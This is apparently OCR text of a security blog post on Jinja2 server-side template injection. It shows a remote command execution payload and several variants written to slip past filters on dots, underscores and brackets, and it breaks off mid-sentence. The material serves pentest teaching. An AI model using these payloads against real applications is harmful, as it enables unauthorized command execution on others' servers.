 https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/
Getting Started Start Parrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
on security About Services What Is A Pentest? Blog Contact Get Instant Pentest Quote
playground that is attached above. It also includes some methods that can be used to clean
up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE Bypassing As Much As I Possibly Can.
I initially built the following payload for remote command execution, and will now try and
apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()
}}
If the waf blocks “.": {{request['application']['__globals__']['__builtins__']
['__import__']('os')['popen']('id')['read']()}}
If the waf blocks “.” and “_": {{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f
\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on “.", “_", “[]” and “|join” makes the payload turn into this payload I
made for PayloadAllTheThings (https://github.com/swisskyrepo/PayloadsAllTheThings
/pull/181/commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my